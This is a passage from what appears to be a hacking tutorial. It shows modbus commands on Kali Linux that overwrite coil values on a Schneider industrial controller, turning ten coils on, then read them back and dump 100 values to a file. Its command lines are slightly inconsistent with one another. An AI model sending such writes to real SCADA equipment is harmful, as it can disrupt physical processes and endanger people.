 Now, let’s see if we can change those values in the coils. Let's try to turn them all ON. We can
do this with the write subcommand. In this case, we will start with the Schneider address
terminology %MW100 and place 1's in each coil, turning them all ON.
kali > modbus write <IP> %MW100 1 1 1 1 1 1 1 1 1 1
root@kali:~# modbus write %M100 1 1 1 1 1 1 1 1 1 1 1
Now, when we go back to read those coils, we can see they have all been activated!
kali > modbus read <IP> %MW100 10
root@kali:~# modbus read %M100 10
%M100 1
%M101 1
%M102 1
%M103 1
%M104 1
%M105 1
%M106 1
%M107 1
%M108 1
%M109 1
KALI LINUX TM
"the quieter you become, the more you are able to hear"
Reading the Values into an Output File
Finally, we can read all the values into a text file. We may want to do this for later analysis or as
a backup. In this case, let's read 100 coil values into a file named scadaoutput.txt.
kali > modbus read --output scadaoutput.txt <IP> %MW100 100
230 | Page